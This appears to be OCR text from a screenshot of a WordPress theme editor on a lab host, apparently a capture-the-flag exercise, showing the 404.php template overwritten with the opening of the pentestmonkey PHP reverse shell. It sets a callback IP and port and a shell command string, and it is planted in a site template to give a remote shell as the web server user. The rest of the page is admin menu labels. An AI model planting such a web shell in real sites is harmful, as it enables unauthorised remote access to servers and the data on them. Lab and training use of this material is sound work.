 10.10.101.84/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen
150%
user's Blog!
0
New
Howdy, Elliot Alderson
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under
Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.13.0.12';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)